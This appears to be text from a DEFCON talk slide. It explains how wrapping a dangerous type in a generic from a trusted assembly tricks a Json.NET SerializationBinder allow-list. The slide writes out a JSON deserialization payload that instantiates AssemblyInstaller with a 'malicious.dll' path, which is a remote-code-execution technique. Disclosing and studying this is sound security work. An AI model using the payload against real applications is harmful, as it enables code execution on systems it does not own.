 Tricking a SerializationBinder with a Generic
Here's a JSON.Net RCE payload that bypasses the assembly allow-list binder:
The only type being passed to the binder here is "InitializedList",
which comes from our trusted assembly.
{"$type":"SerializationBinderExample.InitializedList`1[[System.Configuration
.Install.AssemblyInstaller,System.Configuration.Install]],
SerializationBinderExample", "$values":[{"path":“malicious.dll"}]} *
When this is parsed, an AssemblyInstaller object is
created, even though the binder was never asked!
*Version info and public key strings omitted for ease of reading
DEFCON
DEFCON